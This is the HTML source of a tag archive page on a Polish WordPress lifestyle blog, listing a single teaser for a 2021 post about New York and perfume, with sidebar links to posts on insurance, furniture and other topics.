				<img src="https://cheerup.theme-sphere.com/food/wp-content/uploads/sites/14/2020/06/food-logo-4.png" class="logo-image" alt="Serwis informacyjny" srcset="https://cheerup.theme-sphere.com/food/wp-content/uploads/sites/14/2020/06/food-logo-4.png ,https://cheerup.theme-sphere.com/food/wp-content/uploads/sites/14/2020/06/food-logo-2x-4.png 2x" />

						
			</a>
		
		</div>	
		</div>
	</div>
	
	<div class="navigation-wrap">
				
		<nav class="navigation ts-contain below has-bg light" data-sticky-bar="smart">
			<div class="wrap">
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-9"><a href="https://flisolqro.org/category/biznes/">Biznes</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10"><a href="https://flisolqro.org/category/ciekawe/">Ciekawe</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11"><a href="https://flisolqro.org/category/dom-i-wnetrze/">Dom i wnętrze</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-12"><a href="https://flisolqro.org/category/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-13"><a href="https://flisolqro.org/category/technologia/">Technologia</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-14"><a href="https://flisolqro.org/category/turystyka/">Turystyka</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-15"><a href="https://flisolqro.org/category/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
		
		<li class="nav-icons">
			<div>
				
								
								
				<a href="#" title="Search" class="search-link"><i class="tsi tsi-search"></i></a>
				
				<div class="search-box-overlay">
					
	
	<form method="get" class="search-form" action="https://flisolqro.org/">
		<span class="screen-reader-text">Search for:</span>

		<button type="submit" class="search-submit"><i class="tsi tsi-search"></i></button>
		<input type="search" class="search-field" name="s" placeholder="Type and press enter" value="" required />
								
	</form>

				</div>
				
							</div>
		</li>
		
		</ul></div>			</div>
		</nav>
		
			</div>
	
</header> <!-- .main-head -->	
		
	
	<div class="archive-head ts-contain">
	
		
			
	
		<span class="sub-title">Tag</span>
		<h2 class="title">sklep z perfumami</h2>
		
		<i class="background">Browsing</i>
		
		
		<nav class="breadcrumbs ts-contain" id="breadcrumb"><div class="inner wrap"><span><span><a href="https://flisolqro.org/">Strona główna</a></span> <span class="delim">&raquo;</span> <span class="breadcrumb_last" aria-current="page">sklep z perfumami</span></span></div></nav>	
	</div>


	<div class="main wrap">
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
		
			
<div class="posts-container posts-large cf">


	<div class="posts-wrap">
	
			
		
<article id="post-101" class="post-main large-post large-post-b post-101 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-uroda tag-elizabeth-arden-5th-avenue tag-sklep-z-perfumami">
	
	<header class="post-header cf">

		<div class="post-meta post-meta-a post-meta-center post-meta-divider has-below"><div class="meta-above"><span class="cat-labels">
						
						<a href="https://flisolqro.org/category/zdrowie-i-uroda/" class="category" rel="category">Zdrowie i uroda</a>
					</span>
					</div><h2 class="is-title post-title-alt"><a href="https://flisolqro.org/z-czym-wam-sie-kojarzy-nowy-jork/">Z czym wam się kojarzy Nowy Jork?</a></h2><div class="below meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://flisolqro.org/author/redakcja/" title="Wpisy od redakcja" rel="author">redakcja</a></span> <span class="meta-sep"></span> <a href="https://flisolqro.org/z-czym-wam-sie-kojarzy-nowy-jork/" class="meta-item date-link">
						<time class="post-date" datetime="2021-09-07T13:24:00+02:00">7 września 2021</time>
					</a></div></div>
			
	<div class="featured">
	
				
			<a href="https://flisolqro.org/z-czym-wam-sie-kojarzy-nowy-jork/" class="image-link media-ratio ratio-1-1"><img width="750" height="750" src="[data-uri]" class="attachment-cheerup-768 size-cheerup-768 lazyload wp-post-image" alt="" sizes="(max-width: 750px) 100vw, 750px" title="Z czym wam się kojarzy Nowy Jork?" decoding="async" fetchpriority="high" data-srcset="https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-1024x683.jpg 1024w, https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-1536x1024.jpg 1536w, https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-2048x1365.jpg 2048w, https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-1170x780.jpg 1170w" data-src="https://flisolqro.org/wp-content/uploads/2021/09/tekst-9-perfumy-wyrozniajacy-768x512.jpg" /></a>			
				
	</div>
		
	</header><!-- .post-header -->

	<div class="post-content description cf entry-content">
		
		
<p></p>



<h3 class="wp-block-heading">Na to pytanie może być dosłownie mnóstwo odpowiedzi.</h3>



 		
				
			<div class="read-more"><a href="https://flisolqro.org/z-czym-wam-sie-kojarzy-nowy-jork/"><span>View Post</span></a></div>
			
					
	</div><!-- .post-content -->
	
	
				
	<div class="post-footer large-post-footer">
	
				
			<div class="col col-6 author"><span>By</span> <a href="https://flisolqro.org/author/redakcja/" title="Wpisy od redakcja" rel="author">redakcja</a></div>
			
				
		
					<div class="col col-6 social-icons">
		
							
	
	
	<ul class="social-share">

					<li>		
		<a href="#" class="likes-count tsi tsi-heart-o" data-id="101" title=""><span class="number">0</span></a>
		
		</li>
		

				
			<li>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflisolqro.org%2Fz-czym-wam-sie-kojarzy-nowy-jork%2F" class="tsi tsi-facebook" target="_blank" title="Share on Facebook"></a>
			</li>
				
				
			<li>
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fflisolqro.org%2Fz-czym-wam-sie-kojarzy-nowy-jork%2F&#038;text=Z%20czym%20wam%20si%C4%99%20kojarzy%20Nowy%20Jork%3F" class="tsi tsi-twitter" target="_blank" title="Share on Twitter"></a>
			</li>
				
				
			<li>
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fflisolqro.org%2Fz-czym-wam-sie-kojarzy-nowy-jork%2F&#038;media=https%3A%2F%2Fflisolqro.org%2Fwp-content%2Fuploads%2F2021%2F09%2Ftekst-9-perfumy-wyrozniajacy-scaled.jpg&#038;description=Z%20czym%20wam%20si%C4%99%20kojarzy%20Nowy%20Jork%3F" class="tsi tsi-pinterest-p" target="_blank" title="Pinterest"></a>
			</li>
				
				
			<li>
				<a href="mailto:?subject=Z%20czym%20wam%20si%C4%99%20kojarzy%20Nowy%20Jork%3F&#038;body=https%3A%2F%2Fflisolqro.org%2Fz-czym-wam-sie-kojarzy-nowy-jork%2F" class="tsi tsi-envelope-o" target="_blank" title="Email"></a>
			</li>
				
		
		
	</ul>

					
			</div>
				
	</div>
	
			
</article>
		
	
	</div>
	
	

	<nav class="main-pagination number">
		
				
				
	</nav>


	

</div>	
			</div> <!-- .main-content -->
			
				<aside class="col-4 sidebar" data-sticky="1">
		
		<div class="inner  theiaStickySidebar">
		
					<ul>
				
		<li id="bunyad-posts-widget-2" class="widget widget-boxed widget-posts">		
							
				<h5 class="widget-title block-head-widget has-style"><span class="title">Popularne</span></h5>				
						
			<ul class="posts cf meta-below">
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/psylocybina-i-golden-teacher-jak-grzyby-halucynogenne-wplywaja-na-swiadomosc/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-768x439.webp" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-768x439.webp 768w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-300x171.webp 300w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-1024x585.webp 1024w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-1536x878.webp 1536w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-175x100.webp 175w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-450x257.webp 450w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o-1170x669.webp 1170w, https://flisolqro.org/wp-content/uploads/2024/04/DALL·E-2024-04-10-11.59.29-Poziome-zblizenie-na-bioluminescencyjne-grzyby-swiecace-purpurowym-swiatlem-na-ciemnej-lesnej-glebie.-Grzyby-powinny-emitowac-lagodne-swiatlo-ktore-o.webp 1792w" data-sizes="(max-width: 85px) 100vw, 85px" title="Psylocybina i Golden Teacher &#8211; Jak Grzyby Halucynogenne Wpływają na Świadomość?"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/psylocybina-i-golden-teacher-jak-grzyby-halucynogenne-wplywaja-na-swiadomosc/">Psylocybina i Golden Teacher &#8211; Jak Grzyby Halucynogenne Wpływają na Świadomość?</a></h4><div class="below meta-below"><a href="https://flisolqro.org/psylocybina-i-golden-teacher-jak-grzyby-halucynogenne-wplywaja-na-swiadomosc/" class="meta-item date-link">
						<time class="post-date" datetime="2024-04-08T15:10:44+02:00">8 kwietnia 2024</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/przygody-na-czterech-kolach-jak-oc-ubezpieczenie-zamienia-wypadki-w-lekcje/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize-768x576.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize-768x576.jpg 768w, https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize-300x225.jpg 300w, https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize-175x131.jpg 175w, https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize-450x338.jpg 450w, https://flisolqro.org/wp-content/uploads/2021/11/auto-08_resize.jpg 1024w" data-sizes="(max-width: 85px) 100vw, 85px" title="Przygody na Czterech Kołach: Jak OC Ubezpieczenie Zamienia Wypadki w Lekcje"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/przygody-na-czterech-kolach-jak-oc-ubezpieczenie-zamienia-wypadki-w-lekcje/">Przygody na Czterech Kołach: Jak OC Ubezpieczenie Zamienia Wypadki w Lekcje</a></h4><div class="below meta-below"><a href="https://flisolqro.org/przygody-na-czterech-kolach-jak-oc-ubezpieczenie-zamienia-wypadki-w-lekcje/" class="meta-item date-link">
						<time class="post-date" datetime="2024-03-24T22:41:50+01:00">24 marca 2024</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/ubezpieczenie-nnw-kompendium-wiedzy-dla-kazdego/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-768x513.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-768x513.jpg 768w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-300x200.jpg 300w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-1024x684.jpg 1024w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-175x117.jpg 175w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-450x301.jpg 450w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-1170x782.jpg 1170w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280-263x175.jpg 263w, https://flisolqro.org/wp-content/uploads/2022/10/little-girl-3282765_1280.jpg 1280w" data-sizes="(max-width: 85px) 100vw, 85px" title="Ubezpieczenie NNW: Kompendium Wiedzy dla Każdego"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/ubezpieczenie-nnw-kompendium-wiedzy-dla-kazdego/">Ubezpieczenie NNW: Kompendium Wiedzy dla Każdego</a></h4><div class="below meta-below"><a href="https://flisolqro.org/ubezpieczenie-nnw-kompendium-wiedzy-dla-kazdego/" class="meta-item date-link">
						<time class="post-date" datetime="2024-01-03T00:41:20+01:00">3 stycznia 2024</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/ekskluzywne-i-luksusowe-meble-ogrodowe-symbole-statusu-i-stylu/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-768x511.jpeg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-768x511.jpeg 768w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-300x200.jpeg 300w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-1024x681.jpeg 1024w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-1536x1021.jpeg 1536w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-175x116.jpeg 175w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-450x299.jpeg 450w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-1170x778.jpeg 1170w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2-263x175.jpeg 263w, https://flisolqro.org/wp-content/uploads/2022/10/meble-ogrodowe-milano-i-royal-piasek-2.jpeg 1600w" data-sizes="(max-width: 85px) 100vw, 85px" title="Ekskluzywne i Luksusowe Meble Ogrodowe: Symbole Statusu i Stylu"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/ekskluzywne-i-luksusowe-meble-ogrodowe-symbole-statusu-i-stylu/">Ekskluzywne i Luksusowe Meble Ogrodowe: Symbole Statusu i Stylu</a></h4><div class="below meta-below"><a href="https://flisolqro.org/ekskluzywne-i-luksusowe-meble-ogrodowe-symbole-statusu-i-stylu/" class="meta-item date-link">
						<time class="post-date" datetime="2023-12-18T23:05:45+01:00">18 grudnia 2023</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/czy-mozna-ubezpieczyc-kombajn-rolniczy-przed-pozarem/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-768x512.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-768x512.jpg 768w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-300x200.jpg 300w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-1024x683.jpg 1024w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-1536x1024.jpg 1536w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-175x117.jpg 175w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-450x300.jpg 450w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-1170x780.jpg 1170w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem-263x175.jpg 263w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Czy-molna-ubezpieczyU-kombajn-rolniczy-przed-polarem.jpg 1920w" data-sizes="(max-width: 85px) 100vw, 85px" title="Czy można ubezpieczyć kombajn rolniczy przed pożarem"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/czy-mozna-ubezpieczyc-kombajn-rolniczy-przed-pozarem/">Czy można ubezpieczyć kombajn rolniczy przed pożarem</a></h4><div class="below meta-below"><a href="https://flisolqro.org/czy-mozna-ubezpieczyc-kombajn-rolniczy-przed-pozarem/" class="meta-item date-link">
						<time class="post-date" datetime="2023-04-05T21:06:51+02:00">5 kwietnia 2023</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						
								
				<li class="post cf">
				
										
					<div class="post-thumb">
						<a href="https://flisolqro.org/korzysci-plynace-z-uczestnictwa-w-szkoleniach-stacjonarnych/" class="image-link media-ratio ar-cheerup-thumb"><span data-bgsrc="https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-768x512.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-768x512.jpg 768w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-300x200.jpg 300w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-1024x683.jpg 1024w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-1536x1024.jpg 1536w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-175x117.jpg 175w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-450x300.jpg 450w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-1170x780.jpg 1170w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych-263x175.jpg 263w, https://flisolqro.org/wp-content/uploads/2023/04/flisolqro.org-Korzyeci-payn•ce-z-uczestnictwa-w-szkoleniach-stacjonarnych.jpg 1920w" data-sizes="(max-width: 85px) 100vw, 85px" title="Korzyści płynące z uczestnictwa w szkoleniach stacjonarnych"></span></a>					</div>

										
					<div class="content">

						<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://flisolqro.org/korzysci-plynace-z-uczestnictwa-w-szkoleniach-stacjonarnych/">Korzyści płynące z uczestnictwa w szkoleniach stacjonarnych</a></h4><div class="below meta-below"><a href="https://flisolqro.org/korzysci-plynace-z-uczestnictwa-w-szkoleniach-stacjonarnych/" class="meta-item date-link">
						<time class="post-date" datetime="2023-04-03T21:29:02+02:00">3 kwietnia 2023</time>
					</a></div></div>														
												
					</div>
				
				</li>
				
								
						</ul>
		
		</li>
		
		<li id="block-2" class="widget widget-boxed widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/kalkulator-oc-jak-szybko-obliczyc-koszt-ubezpieczenia-samochodu/'>Kalkulator OC: Jak szybko obliczyć koszt ubezpieczenia samochodu?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/skrzynia-ogrodowa-nie-tylko-praktyczne-ale-i-estetyczne-rozwiazanie-do-kazdego-ogrodu/'>Skrzynia ogrodowa: Nie tylko praktyczne, ale i estetyczne rozwiązanie do każdego ogrodu</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/odkryj-magie-kalkulatora-oc-twoj-klucz-do-spokojnej-jazdy/'>Odkryj magię kalkulatora OC – Twój klucz do spokojnej jazdy</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/przewodnik-po-kalkulatorze-oc-jak-wybrac-najlepsze-ubezpieczenie/'>Przewodnik po Kalkulatorze OC: Jak Wybrać Najlepsze Ubezpieczenie?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/praktyczny-wymiar-ogrodowej-elegancji-skrzynia-ogrodowa-w-nowoczesnym-wydaniu/'>Praktyczny Wymiar Ogrodowej Elegancji: Skrzynia Ogrodowa w Nowoczesnym Wydaniu</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/odkrywajac-sekrety-u21-znak-jak-technologia-wplywa-na-ewolucje-znakow-drogowych/'>Odkrywając sekrety U21 znak: Jak technologia wpływa na ewolucję znaków drogowych</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/ubezpieczenie-nnw-ochrona-na-kazdy-wypadek/'>Ubezpieczenie NNW: Ochrona na każdy wypadek</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/odkryj-sekret-ekskluzywnych-mebli-loftowych/'>Odkryj sekret ekskluzywnych mebli loftowych</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/w-poszukiwaniu-idealnej-kuchni-meble-na-wymiar/'>W poszukiwaniu idealnej kuchni: Meble na wymiar</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://firefoxstory.com/ogrzewacz-tarasowy-polaczenie-designu-i-wydajnosci/'>Ogrzewacz tarasowy: Połączenie designu i wydajności</a></div></li></ul></li>
<li id="block-3" class="widget widget-boxed widget_block"><a href="https://flisolqro.org/mapa-strony/">Sitemap</a></li>
			</ul>
				
		</div>

	</aside>			
		</div> <!-- .ts-row -->
	</div> <!-- .main -->


	
	
	<footer class="main-footer dark bold">
		
				
		
				
		

				
		<section class="lower-footer cf">
			<div class="wrap">
			
				<ul class="social-icons">
					
												<li>
								<a href="#" class="social-link" target="_blank" title="Facebook">
									<i class="tsi tsi-facebook"></i>
									<span class="label">Facebook</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Twitter">
									<i class="tsi tsi-twitter"></i>
									<span class="label">Twitter</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Instagram">
									<i class="tsi tsi-instagram"></i>
									<span class="label">Instagram</span>
								</a>
							</li>
						
												<li>
								<a href="#" class="social-link" target="_blank" title="Pinterest">
									<i class="tsi tsi-pinterest-p"></i>
									<span class="label">Pinterest</span>
								</a>
							</li>
						
							
				</ul>

			
				
				
				<p class="copyright">© Flisolqro.org				</p>


				
									<div class="to-top">
						<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a>
					</div>
				
			</div>
		</section>
		
				
		
	</footer>	
	
</div> <!-- .main-wrap -->


<div class="mobile-menu-container off-canvas" id="mobile-menu">

	<a href="#" class="close"><i class="tsi tsi-times"></i></a>
	
	<div class="logo">
			</div>
	
	
		<ul id="menu-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://flisolqro.org/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://flisolqro.org/category/ciekawe/">Ciekawe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://flisolqro.org/category/dom-i-wnetrze/">Dom i wnętrze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://flisolqro.org/category/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://flisolqro.org/category/technologia/">Technologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://flisolqro.org/category/turystyka/">Turystyka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://flisolqro.org/category/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
</ul>
	</div>



	<div class="search-modal-wrap">

		<div class="search-modal-box" role="dialog" aria-modal="true">
			

	<form method="get" class="search-form" action="https://flisolqro.org/">
		<input type="search" class="search-field" name="s" placeholder="Search..." value="" required />

		<button type="submit" class="search-submit visuallyhidden">Submit</button>

		<p class="message">
			Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.		</p>
				
	</form>

		</div>
	</div>


		
		<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=%url%&media=%media%&description=%desc%" class="pinit-btn" target="_blank" title="Pin It" data-show-on="single" data-heading="">
			<i class="tsi tsi-pinterest-p"></i>
			
						
		</a>
		<script type="text/javascript" id="cheerup-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"\/tag\/sklep-z-perfumami\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/theme.js?ver=7.3.1" id="cheerup-theme-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/lazysizes.js?ver=7.3.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/jquery.mfp-lightbox.js?ver=7.3.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/jquery.fitvids.js?ver=7.3.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/object-fit-images.js?ver=7.3.1" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/jquery.sticky-sidebar.js?ver=7.3.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/jquery.slick.js?ver=7.3.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://flisolqro.org/wp-content/themes/cheerup/js/jarallax.js?ver=7.3.1" id="jarallax-js"></script>
	
	<a href="https://wnetrzaikrajobraz.pl/ranking-abonamentow-telefonicznych-ktory-operator-wypada-najlepiej/" rel="">https://wnetrzaikrajobraz.pl/ranking-abonamentow-telefonicznych-ktory-operator-wypada-najlepiej/</a> 
